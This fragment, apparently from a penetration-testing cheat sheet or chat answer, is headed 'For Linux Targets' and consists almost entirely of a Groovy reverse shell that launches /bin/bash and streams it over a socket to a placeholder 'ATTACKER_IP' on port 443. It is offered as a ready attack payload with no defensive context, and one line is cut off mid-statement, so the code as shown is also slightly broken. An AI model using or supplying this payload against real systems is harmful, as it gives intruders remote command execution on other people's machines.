 For Linux Targets:
groovy
String host = "ATTACKER_IP";
int port = 443;
String cmd = "/bin/bash";
Process p = new ProcessBuilder(cmd).redirectErrorStream(true).start();
Socket s = new Socket(host, port);
InputStream pi = p.getInputStream(), pe = p.getErrorStream(), si = s.getIn
OutputStream po = p.getOutputStream(), so = s.getOutputStream();
while (!s.isClosed()) {
    while (pi.available() > 0) so.write(pi.read());
    while (pe.available() > 0) so.write(pe.read());
    while (si.available() > 0) po.write(si.read());
    so.flush();
    po.flush();
    Thread.sleep(50);
    try { p.exitValue(); break; } catch (Exception e) {}
};
p.destroy();
s.close();
Use code with caution.